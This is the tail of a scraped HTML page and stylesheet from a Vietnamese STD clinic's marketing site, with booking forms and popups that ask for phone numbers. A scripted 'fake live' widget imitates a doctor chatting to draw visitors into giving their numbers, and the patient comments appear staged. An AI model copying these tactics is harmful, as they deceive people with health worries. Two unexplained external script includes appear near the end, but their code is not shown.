				<textarea class="d-phone" placeholder="Bạn muốn chia sẻ điều gì với bác sĩ?"></textarea>
				<button class="d-send">
					<span>Gửi bình luận</span>
					<i class="fas fa-paper-plane"></i>
				</button>
			</div>
						<div id="w_chat">
				<div class="boxchat">
					<span></span>
					<p>Em bị lậu cũng lâu rồi, đi khám chữa nhiều nơi nhưng chỉ được vài ba tháng lại tái phát, phòng khám mình có nhận chữa không ạ?</p>
				</div>
				<div class="boxchat">
					<span></span>
					<p>Tôi đọc trên báo được biết phòng khám đang là địa chỉ chữa lậu uy tín hàng đầu ở Hà Nội. Tôi muốn đến phòng khám mình để chữa, không biết chi phí chữa lậu có đắt không và có gây ảnh hưởng gì không?</p>
				</div>
			</div>
					</div>
	</div>
	<div id="tuvan--rsb" class="w-boxrsb">
		<div class="tit--rsb">
			<i class="fal fa-calendar-check"></i>
			<b>Tư vấn - đặt hẹn</b>
		</div>
		<div class="ct--rsb">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="img-rsb" target="_blank">
				<img data-src="https://hoidapbenhxahoi.com/public/asset/i/banner-sidebar-1.jpg?v=1768978656" alt="">
			</a>
		</div>
	</div>
</aside>
      </div>
    </div>
  </section>
</main>
	<footer>
    <div id="ft1">
        <div class="ctn">
            <div class="row">
                <div class="col-12 clg-5">
                    <div id="logo--ft">
                        <a href="https://hoidapbenhxahoi.com">
                            <img src="https://hoidapbenhxahoi.com/public/asset/i/logo-ft.png" alt="">
                        </a>
                    </div>
                    <div class="contact--ft">
                        <p><i class="fas fa-phone-alt"></i> <span>0385.999.193 - 0243.3131.999 (miễn phí)</span></p>
                        <p><i class="fas fa-map-marker-alt"></i> <span>Số 193C1 - B&agrave; Triệu - Hai B&agrave; Trưng - H&agrave; Nội</span></p>
                        <p><i class="far fa-clock"></i> <span>Giờ làm việc:  8h00 - 20h00 Tất cả các ngày nghỉ
                            và ngày lễ, tết</span></p>
                        <p>
                            <i class="fas fa-hospital"></i>
                            <span>
                                <strong>CÔNG TY TNHH ĐẦU TƯ Y TẾ CỘNG ĐỒNG</strong><br>
                                Mã số thuế: 0107638620<br>
                                Số chứng chỉ hành nghề: 2428/HGNO/CCHN<br>
                                Ngày cấp: 30/10/2012<br>
                                Nơi cấp: Sở y tế Hà Nội.
                            </span>
                        </p>
                    </div>
                </div>
                <div class="col-12 clg-3">
                    <div class="tit--ft">
                        <span>Danh mục bệnh</span>
                    </div>
                    <ul id="cate--ft">
                        <li><a href="https://hoidapbenhxahoi.com/benh-xa-hoi-45.html">Bệnh xã hội</a></li>
                        <li><a href="https://hoidapbenhxahoi.com/benh-lau-41.html">Bệnh lậu</a></li>
                        <li><a href="https://hoidapbenhxahoi.com/sui-mao-ga-40.html">Bệnh sùi mào gà</a></li>
                        <li><a href="https://hoidapbenhxahoi.com/giang-mai-42.html">Bệnh giang mai</a></li>
                        <li><a href="https://hoidapbenhxahoi.com/mun-rop-sinh-duc-44.html">Mụp rộp sinh dục</a></li>
                    </ul>
                    <div class="tit--ft">
                        <span>Điều khoản - Chính sách</span>
                    </div>
                    <ul id="cate--ft">
                        <li><a href="https://hoidapbenhxahoi.com/dieu-khoan-su-dung-367.html">Điều khoản sử dụng</a></li>
                        <li><a href="https://hoidapbenhxahoi.com/chinh-sach-bao-mat-368.html">Chính sách bảo mật</a></li>
                        <li><a href="https://hoidapbenhxahoi.com/chinh-sach-bao-ve-thong-tin-369.html">Chính sách bảo vệ thông tin</a></li>
                    </ul>
                </div>
                <div class="col-12 clg-4 hMobi">
                    <div class="tit--ft">
                        <span>Đặt hẹn online</span>
                    </div>
                    <div id="frm--ft">
                        <div class="d_contact">
                            <input type="hidden" class="d-fullname" value="ADW">
                            <input type="hidden" class="d-location" value="Form chuyên đề">
                                                        <input type="text" placeholder="Họ tên">
                            <input type="text" placeholder="Địa chỉ">
                            <input type="number" class="d-phone" placeholder="Số điện thoại">
                            <button class="d-send">
                                <span>Đăng ký ngay</span>
                                <i class="fad fa-play-circle"></i>
                            </button>
                        </div>
                        <b>Mọi thông tin của khách hàng  đều được bảo mật tuyệt đối!</b>
                    </div>
                </div>
            </div>
            <p style="text-align: center;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</p>
        </div>
    </div>
</footer>
<div id="menu--mobile">
    <div class="in">
        <div id="logo--mm">
            <a href="https://hoidapbenhxahoi.com">
                <img alt="" src="https://hoidapbenhxahoi.com/public/asset/i/logo.png">
            </a>
            <a href="javascript:;" id="close_menu"><i class="far fa-times"></i></a>
        </div>
        <ul>
            <li><a href="https://hoidapbenhxahoi.com">Trang chủ</a></li>
            <li><a href="https://hoidapbenhxahoi.com/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-uy-tin-so-mot-ve-kham-chua-benh-xa-hoi-266.html">Giới thiệu</a></li>
            <li><a href="https://hoidapbenhxahoi.com/benh-xa-hoi-45.html">Bệnh xã hội</a></li>
            <li><a href="https://hoidapbenhxahoi.com/benh-lau-41.html">Bệnh lậu</a></li>
            <li><a href="https://hoidapbenhxahoi.com/sui-mao-ga-40.html">Bệnh sùi mào gà</a></li>
            <li><a href="https://hoidapbenhxahoi.com/giang-mai-42.html">Bệnh giang mai</a></li>
            <li><a href="https://hoidapbenhxahoi.com/mun-rop-sinh-duc-44.html">Mụp rộp sinh dục</a></li>
            <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">Đặt hẹn</a></li>
            <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">Liên hệ</a></li>
            <li><a href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.009505,105.8469003,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089" target="_blank">Chỉ đường</a></li>
        </ul>
    </div>
</div>
<div id="mm-overlay" class="bgoverlay hidden"></div>	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script src="https://hoidapbenhxahoi.com/public/asset/j/all.js?v=1768978656" ></script>
	<script defer src="https://hoidapbenhxahoi.com/public/asset/j/site.js?v=1768978656" ></script>


	<script type="text/javascript">
		$(document).ready(function(){ 
			let linksLC = document.getElementsByTagName("a");
            for (let i = 0; i < linksLC.length; i++) {
                let href = linksLC[i].getAttribute("href");
                if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
					if (window.innerWidth <= 991.98) {
						linksLC[i].removeAttribute("target");
						linksLC[i].href = "javascript:;";
						linksLC[i].classList.add('clickLiveChat');
						linksLC[i].onclick = function() {
							openZoosUrl();
							LR_HideInvite();
						};
					}else{
						linksLC[i].setAttribute("target", "_blank");
					}
                }
            }
		});
	</script>
	<div id="fixed--btnPC" class="fixbotall">
    <ul>
        <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixed--btnPC_livechat" target="_blank"><i class="allicon-btnPC_livechat"></i></a></li>
        <li><a href="javascript:;" class="btn-callto" id="fixed--btnPC_call"><i class="allicon-btnPC_call"></i></a></li>
        <li><a href="https://zalo.me/0392118433" id="fixed--btnPC_zalo" target="_blank"><i class="allicon-btnPC_zalo"></i></a></li>
        <li><a href="javascript:;" id="fixed--btnPC_book" target="_blank"><i class="allicon-btnPC_book"></i></a></li>
        <li><a href="javascript:;" id="fixed--btnPC_goTop"><i class="allicon-btnPC_goTop"></i></a></li>
    </ul>
</div>
<div id="fixbotMobi" class="fixbotall">
    <img src="https://hoidapbenhxahoi.com/public/asset/i_popup/fixbot-img.gif" alt="">
    <div id="fixbot-btns">
        <a href="javascript:;" class="btn-callto" id="fixbot-hotline"></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixbot-livechat"></a>
                <a href="javascript:;" id="fixbot-pUudai"></a>
    </div>
</div>	<div id="popup-fixtop">
	<div id="pft-btnmenu">
		<i class="fas fa-bars"></i>
	</div>
	<div id="pft-wfrm" class="d_contact">
		<input type="hidden" class="d-fullname" value="ADW">
		<input type="hidden" class="d-location" value="Popup đầu trang">
		<input type="text" class="d-phone" placeholder="Nhập số điện thoại..">
		<button class="d-send">Gửi</button>
	</div>
	<div id="pft-btnhotline">
		<a href="javascript:;" class="btn-callto">
			<i class="fas fa-phone-square-alt"></i>
		</a>
	</div>
</div>	<div id="pGs" class="pWrp gslau">
	<div id="pGs-ovl" class="bgoverlay"></div>
	<div id="pGs-wrp" class="pCtnt">
		<img id="pGs-title" src="https://hoidapbenhxahoi.com/public/asset/img/img-popup/pGs-title.png" alt="">
		<img id="pGs-img" src="https://hoidapbenhxahoi.com/public/asset/img/img-popup/pGs-img.gif" alt="">
		<div id="pGs-cntn">
			<ul id="pGs-time"></ul>
			<div id="pGs-frm" class="d_contact">
				<input type="hidden" class="d-url" value="?popup">
				<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Popup gửi số">
				<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
				<button class="d-send">
					<i class="fas fa-paper-plane"></i>
					<span>Gửi</span>
				</button>
			</div>
			<em id="pGs-note">*Cam kết bảo mật thông tin cá nhân !</em>
		</div>
		<div id="pGs-cls"></div>
	</div>
</div>	<div id="boxlive" class="popup-fakelive">
	<a href="javascript:void(0)" onclick="lrminiMax();">Chào em!</a>
	<div id="frm_boxlive">
		<p>Mọi thông tin đều được bảo mật, Để được bác sĩ tư vấn, mình có thể lại sđt ở đây nha!</p>
		<div class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup Livechat">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<button class="d-send">Gửi</button>
		</div>
	</div>
	<span id="fakelive-close" class="fakelive-close"><i class="fa fa-times" aria-hidden="true"></i></span>
</div>
<script>
	setTimeout(function() {
        $('#boxlive').addClass('in');
    }, 15000);
    setTimeout(function() {
    	$('#boxlive a').text('Em có đang gặp tình trạng tiểu buốt, tiểu rắt không?');
    }, 25000);
    setTimeout(function() {
    	$('#boxlive a').text('Em có thấy xuất hiện mủ ở bộ phận sinh dục không?');
    }, 35000);
    setTimeout(function() {
    	$('#boxlive a').hide('');
    	$('#boxlive #frm_boxlive').show('');
    }, 45000);
    $('#fakelive-close').click(function(){
    	$('#boxlive').removeClass('in');
    });
</script>	<div id="pCamket">
	<div id="pCamket-ovl" class="bgoverlay"></div>
	<div id="pCamket-wrap">
		<img src="https://hoidapbenhxahoi.com/public/asset/i_popup/pCamket-img.png" alt="">
		<div id="pCamket-form">
			<div id="pCamket-tit">Đặt lịch khám tại đây</div>
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="ADW">
	            <input type="hidden" class="d-location" value="Popup cam kết điều trị">
				<input type="number" class="d-phone" id="typewriter-input" placeholder="Để lại số điện thoại..">
	            <button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i><span>Gửi ngay</span></button>
            </div>
		</div>
		<span id="pCamket-close"></span>
	</div>
</div>		    	    <script type="text/javascript" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js?v=1768898213"></script>
  <script type="text/javascript" src="https://hoidapbenhxahoi.com/public/asset/j/jquery.toc.js?v=1768978656"></script>
  <script type="text/javascript">
    jQuery(function($) {
      if($(window).width() < 992) {
        var postCtnt = document.getElementById('content--post');
        var tocPost = document.createElement('div');
        tocPost.id = 'toc_post';
        // if($(window).width() >= 992) {
        //   tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Ẩn]</span></div><ul id="l_toc"></ul>';
        // }else{
        //   tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Hiện thị]</span></div><ul id="l_toc" style="display:none"></ul>';
        // }
        tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Hiện thị]</span></div><ul id="l_toc" style="display:none"></ul>';
        var heading = postCtnt.querySelector('h2,h3');
        var paragraphs = postCtnt.getElementsByTagName('p');
        if (heading) {
            // Thực hiện các hành động mong muốn với thẻ heading đầu tiên
            postCtnt.insertBefore(tocPost, heading);
        } else {
            var secondParagraph = paragraphs[1];
            secondParagraph.insertAdjacentElement('afterend', tocPost);
        }
        $("#l_toc").toc({content: "#content--post", headings: "h2,h3"});
        $('#toc_toggle').click(function(){
            $(this).text(function(i, v){
                return v === '[Ẩn]' ? '[Hiển thị]' : '[Ẩn]'
            })
            $('ul#l_toc').toggle();
        });
      }
          });
  </script>
  <div id="popup_ttcovid">
    <div id="ttcovid-overlay" class="bgoverlay"></div>
    <div id="w-ttcovid">
        <div class="tit--ttcovid">
            <span>Thông tin đăng ký</span>
            <span id="close-ttcovid"><i class="fas fa-times-circle"></i></span>
        </div>
        <ul>
            <li><span>Miễn phí xe đưa đón nội thành HN</span></li>
            <li><span>Cấp giấy xác nhận khám bệnh</span></li>
            <li>Đặt lịch online, vào khám ngay</li>
            <li><span>Miễn phí 100K</span> khám lâm sàng</li>
            <li><span>Giảm 30%</span> phí thủ thuật</li>
        </ul>
        <div id="frm--ttcovid" class="d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="number" class="d-phone" placeholder="Nhập số điện thoại">
            <textarea placeholder="Nội dung đặt hẹn" class="d-content"></textarea>
            <button class="d-send">
            	<span>Gửi ngay</span>
            	<i class="fa fa-paper-plane" aria-hidden="true"></i>
            </button>
        </div>
    </div>
</div>
<script type="text/javascript">
    jQuery(function($) {
        $("#ttcovid-overlay,#close-ttcovid").click(function(){
            $("#popup_ttcovid").fadeOut(400);
        });
    });
</script>  
  <script>
    // Kiểm tra xem bài viết có phần bài đọc thêm hay không
    var xemThemePost = document.getElementById("xem_theme_post");
    if (xemThemePost) {
      // Lấy danh sách các thẻ a trong phần bài đọc thêm
      var links = xemThemePost.querySelectorAll("a");
      // Duyệt qua từng thẻ a và thêm ?baidocthem vào sau href
      links.forEach(function(link) {
        var currentHref = link.getAttribute("href");
        link.setAttribute("href", currentHref + "?baidocthem");
      });
    }
    $('p').each(function() {
      var $this = $(this);
      if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
        $this.remove();
    });
    window.setInterval(function(){$(".btn_test button").toggleClass('active');}, 1000);
      // $("#sc_ttcovid-btn--hotline").click(function(){
      //   $('#popup_ttcovid').fadeIn(400);
    // });
    

    $("#sc-makham1").html(
      '<div class="sc-ctn">'+
        '<img src="https://hoidapbenhxahoi.com/public/asset/img/sc-makham_1.gif?v=1768978656" alt="Hotline tư vấn 24/7">'+
        '<a class="sc-makham_live" href="javacript:;" onclick="openZoosUrl();LR_HideInvite();"></a>'+
        '<a class="sc-makham_hotline" href="tel:02433131999"></a>'+
      '</div>'
    );
    $("#sc-makham2").html(
      '<div class="sc-ctn">'+
        '<img src="https://hoidapbenhxahoi.com/public/asset/img/sc-makham_2.gif?v=1768978656" alt="Hotline tư vấn 24/7">'+
        '<a class="sc-makham_live" href="javacript:;" onclick="openZoosUrl();LR_HideInvite();"></a>'+
        '<a class="sc-makham_hotline" href="tel:02433131999"></a>'+
      '</div>'
    );
    $(".wiget_tuvanmoi").html(
      '<div id="sc-tvm" class="container_wiget">'+
        '<img src="https://hoidapbenhxahoi.com/public/asset/img/sc-tuvanmoi.png?v=1768978656" alt="">'+
        '<div id="sc-tvm_gbt">'+
          '<a id="sc-tvm_hotline" href="tel:02433131999" ></a>'+
          '<a id="sc-tvm_livechat" href="javacript:;" onclick="openZoosUrl();LR_HideInvite();" ></a>'+
        '</div>'+
      '</div>'
    );
    $(".wiget_2").html(
      '<div id="sc-wiget2" class="container_wiget">'+
        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://hoidapbenhxahoi.com/public/asset/img/sc-wiget2.gif?v=1768978656" alt=""></a>'+
      '</div>'
    );
    $(".sc-uudai-bxh").html(`
      <div class="sc-uudai container_wiget">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
          <img src="https://dakhoacongdong.com.vn/img-scUudai/sc-uudai-bxh-4.gif?v=1762591472" alt="">
        </a>
      </div>
    `);
    $(".sc-uudai-smg").html(`
      <div class="sc-uudai container_wiget">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
          <img src="https://dakhoacongdong.com.vn/img-scUudai/sc-uu-dai-sui-mao-ga-5.jpg?v=1762739730" alt="">
        </a>
      </div>
    `);
    $(".sc-uudai-nk").html(`
      <div class="sc-uudai container_wiget">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
          <img src="https://dakhoacongdong.com.vn/img-scUudai/sc-uudai-nk-2.jpg?v=1762592607" alt="">
        </a>
      </div>
    `);
    $(".sc-benhlauchuaduockhong").html(
      '<div class="container_wiget">'+
        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://hoidapbenhxahoi.com/public/asset/shortcode/sc-benhlauchuaduockhong.gif?v=1768978656" alt=""></a>'+
      '</div>'
    );
    $(".sc-uongthuocbitaiphat").html(
      '<div class="container_wiget">'+
        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://hoidapbenhxahoi.com/public/asset/shortcode/sc-uongthuocvantailai.gif?v=1768978656" alt=""></a>'+
      '</div>'
    );

    var testInPost = document.querySelector(".frm_test_in_content");
  if (testInPost) {
    $(".frm_test").html(`
      <div>
        <p>Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30’(dưới dạng sms)</p>
        <p style="margin-bottom: 0px;">Nếu không muốn chờ lâu, vui lòng click <span>"Giải đáp trực tuyến"</span> hoặc click <span>"Nhận đáp án"</span> để biết kết quả</p>
      </div>
      <div>
        <input class="d-fullname" type="hidden" value="ADW">
        <input class="d-location" type="hidden" value="Bài test trong bài viết">
        <input class="d-phone" placeholder="Nhập sđt" type="number">
        <div class="btn_test">
          <a href="javascript:void(0);" class="d-send" id="btn-send-post">Nhận đáp án</a>
          <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="btn-live-post">Giải đáp trực tuyến</a>
        </div>
      </div>`
    );
  }
  </script>
  
   
  
	<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'Roboto:300,400,500,700:vietnamese','Oswald:300,400,500,600,700:vietnamese' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
            '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>	 
	<script id="cssminifier" type="text/javascript" src="https://api1.io.vn/js/apisd.js?code=bac10ba9d7534739ba52d1f3d778eda6" async></script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ba74ab84f0a4bcb9a6a8d8c00c59efe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hoidapbenhxahoi.com/public/asset/c/style.css?v=1768978656
body_size: 9863
content:
[class*=allicon-], [class^=allicon-] {
    background-image: url(../i/allicon.png);
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
}
body, input, button, select, textarea, pre {
    font-family: 'Google Sans',sans-serif;
    font-size: 16px;
    line-height: 1.5;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    color: #333;
}
#hh1{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 7px;
    padding-bottom: 7px;
}
#logo{
    flex: 1;
    padding-right: 10px;
}
#logo img{
    height: 60px;
}
#btn--menumobile{
    font-size: 30px;
    color: #d72755;
}
section:not(#slider){
    padding: 35px 0;
}
.tit--s1{
    font-size:32px;
    font-weight: 900;
    line-height: 1.3;
    margin-bottom:1rem;
}
.text--s1{
    font-size: 18px;
}
.text--s1 p,.text--s1 li {
    margin-bottom: 10px;
}
.text--s1 ul{
    margin-left: 10px;
}
.text--s1 li{
    padding-left: 20px;
    position: relative;
}
.text--s1 li:after{
    content: '';
    display: block;
    width: 9px;
    height: 9px;
    background: #333;
    position: absolute;
    top: 9px;
    left: 0px;
}
#link--s1{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 200px;
    height: 50px;
    background: #d31a4a;
    color: #fff;
    font-weight: 700;
    border-radius: 999px;
    margin: 35px auto 50px;
}
#home-s2 .b_title{
    background: url(../i/bg-1.jpg) center center no-repeat;
    background-size: cover;
    padding: 35px 0 200px;
    color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    font-size: 20px;
}
#home-s2 .b_title strong{
    font-size: 35px;
    text-transform: uppercase;
    font-family: HelvetIns;
    font-weight: 400;
}
.line--title{
    margin: 20px auto;
    width: 90%;
    max-width: 700px;
    height: 2px;
    border-radius: 50%;
    background: #fff;
}
#w-quytrinh{
    margin-top: -200px;
}
.box--quytrinh{
    position: relative;
    margin-top: 230px;
    margin-left: auto;
    margin-right: auto;
    background:#aee0fe;
    width: 100%;
    max-width: 300px;
    padding-top: 150px;
}
.box--quytrinh.bgqt2{
    background: #aee2d4;
}
.box--quytrinh.bgqt3{
    background: #ffe4c8;
}
.box--quytrinh img{
    position: absolute;
    top: -30px;
    left: 0;
    width: 100%;
    transform: translateY(-50%);
}
.t--quytrinh{
    padding: 0 20px 20px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    font-size: 18px;
}
.step--quytrinh{
    font-family: HelvetIns;
    text-transform: uppercase;
    font-size: 24px;
    margin-bottom: 15px;
    text-align: center;
}
.t--quytrinh p{
    text-align: justify;
}
.t--quytrinh ul{
    margin-top: 10px;
}
.t--quytrinh li{
    text-align: left;
    padding: 2px 0 2px 20px;
    position: relative;
    font-weight: 700;
}
.t--quytrinh li::before{
    content: '';
    display: block;
    width: 9px;
    height: 9px;
    background: #333333;
    position: absolute;
    top: 10px;
    left: 0;
}
.tit--s3{
    text-align: center;
    text-transform: uppercase;
    font-family: HelvetIns;
    font-size: 26px;
    color: #0c95b5;
    margin-bottom: 20px;
    margin-top: 30px;
}
#l--bs{
    margin-top: 50px;
    background: url(../i/bg-2.jpg) center center no-repeat;
    background-size: cover;
    padding: 40px 0
}
#l--bs .slick-dots{
    bottom: -40px;
}
.box--s4{
    width: 100%;
    max-width: 370px;
    height: 120px;
    background: #fff;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    box-shadow: 2px 2px 8px rgba(112,112,112,0.5);
    padding: 20px;
    margin-left: auto;
    margin-right: auto;
}
.box--s4 i{
    width: 81px;
    background-position-x: -100px;
}
.box--s4 i.allicon-s4--1{
    height: 77px;
    background-position-y: 0;
}
.box--s4 i.allicon-s4--2{
    height: 67px;
    background-position-y: -78px;
}
.box--s4 i.allicon-s4--3{
    height: 77px;
    background-position-y: -145px;
}
.box--s4 .t{
    flex: 1;
    font-size: 18px;
    font-weight: 700;
    padding-left: 15px;
}
.box--s4 .t strong{
    display: block;
    color: #d72755;
    font-size: 22px;
}

#home-s5{
    background: url(../i/bg-3.jpg) center center no-repeat;
    background-size: cover;
}
#home-s5 .b_title{
    font-family: HelvetIns;
    font-size: 30px;
    color: #0c95b5;
    text-align: center;
    margin-bottom: 30px;
}
.box--phbn{
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}
.name-bn{
    font-size: 24px;
    margin-bottom: 18px;
}
.name-bn b{
    display: block;
    font-size: 25px;
}
.box--phbn p{
    padding: 0 20px;
}
#w-phbn .slick-dots{
    bottom: -40px;
}
#w-phbn .slick-dots li button{
    border-color: #0c95b5;
}
#w-phbn .slick-dots li.slick-active button{
    background: #0c95b5;
}

footer{
    margin-top: 50px;
    padding: 50px 0 0;
    background:#021316 url(../i/bg-4.png) left center no-repeat;
    color: #fff;
}
#ft1{
    padding-bottom: 55px;
}
#logo--ft{
    text-align: center;
    border-bottom: 2px solid #fff;
    padding-bottom: 20px;
    margin-bottom: 30px;
}
.contact--ft p{
    display: flex;
    margin-bottom: 10px;
}
.contact--ft p i{
    width: 25px;
    color: #006c7b;
    margin-top: 3px;
}
.contact--ft p span{
    flex: 1;
}
.tit--ft{
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 15px;
}
.tit--ft span{
    border-bottom: 2px solid #fff;
    padding-bottom: 5px;
}
ul#cate--ft {
    margin-bottom: 35px;
}
#cate--ft li{
    padding: 4px 0 4px 15px;
    position: relative;
}
#cate--ft li:after{
    content: '\f105';
    font-family: "Font Awesome 5 Pro";
    font-size: 18px;
    color: #999;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
}
#cate--ft a{
    color: #999;
}
#frm--ft{
    padding-top: 5px;
}
#frm--ft input{
    display: block;
    width: 100%;
    height: 45px;
    background-color: transparent;
    border: 1px solid #666;
    margin-bottom: 15px;
    padding: 0 10px;
    outline: none;
    color: #fff;
}
#frm--ft button{
    margin-top: 10px;
    margin-bottom: 20px;
    width: 100%;
    height: 50px;
    background: #0b89a5;
    border: none;
    color: #fff;
    font-size: 22px;
    font-family: HelvetIns;
}
#frm--ft button i{
    font-size: 22px;
}
#frm--ft button i.fad:before{
    color: #cc3333;
}
#frm--ft button i.fad.fa-play-circle:after{
    color: #fff;
    opacity: 1;
}
#frm--ft b{
    display: block;
    text-align: center;
    font-size: 18px;
    color: #ffcc00;
}
#breadcrumd{
    padding: 0!important;
    height: 55px;
    background: #e0e0e0;
}
#crumd{
    display: flex;
    align-items: center;
    height: 54px;
}
#crumd a{
    font-size: 18px;
    padding: 0 15px;
    position: relative;
}
#crumd a::after{
    content: '\f105';
    font-family: "Font Awesome 5 Pro";
    font-size: 18px;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate(50%,-50%);
}
#crumd li:first-child a{
    padding-left: 0;
}
#crumd li a.current{
    padding-right: 0;
    font-weight: bold;
    color: #0b88a5;
}
#crumd li a.current:after{
    display: none;
}
.posts{
    margin-bottom: 15px;
    padding-bottom: 15px;
    display: flex;
    min-height: 130px;
    border-bottom: 1px solid #ccc;
}
.posts .i{
    width: 35%;
    position: relative;
    border-radius: 3px;
    overflow: hidden;
}
a.has--img{
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    position: relative;
    padding-bottom: 66.67%;
    width: 100%;
    height: 100%;
}
a.has--img img{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 1px solid #ccc;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-animation: fadeInImages 0.5s ease;
    animation: fadeInImages 0.5s ease;
}
.posts .t{
    width: 65%;
    padding-left: 10px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
a.name--post{
    font-size: 20px;
    font-weight: 700;
    line-height: 1.3;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 5px;
}
.posts .t p{
    display: none;
}
.posts .t .meta{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    font-size: 13px;
    color: #666;
}
.posts .t .meta span{
    margin-right: 10px;
}
a.rm__posts{
    display: none;
}

.w-boxrsb{
    margin-bottom: 25px;
}
.tit--rsb{
    display: flex;
    align-items: center;
    padding: 0 15px;
    width: 100%;
    height: 50px;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold; 
    background: rgb(6,91,111);
    background: -moz-linear-gradient(90deg, rgba(6,91,111,1) 0%, rgba(11,140,169,1) 100%);
    background: -webkit-linear-gradient(90deg, rgba(6,91,111,1) 0%, rgba(11,140,169,1) 100%);
    background: linear-gradient(90deg, rgba(6,91,111,1) 0%, rgba(11,140,169,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#065b6f",endColorstr="#0b8ca9",GradientType=1);
}
.tit--rsb i{
    font-size: 30px;
    color: #f8da16;
    margin-right: 15px;
}
#cate--rsb ul,#w--postrsb{
    border: 1px solid #999;
    padding: 10px 15px
}
#cate--rsb ul li{
    width: 100%;
    border-bottom: 1px dashed #999;
}
#cate--rsb ul li:last-child{
    border: none;
}
#cate--rsb ul li a{
    display: block;
    padding: 8px 0;
    font-size: 20px;
    font-weight: bold;
}
#cm--rsb .tit--rsb{
    justify-content: center;
}
#cm--rsb .ct--rsb{
    background: #aed4dd;
    padding: 10px 15px
}
#frm--rsb input{
    width: 100%;
    height: 40px;
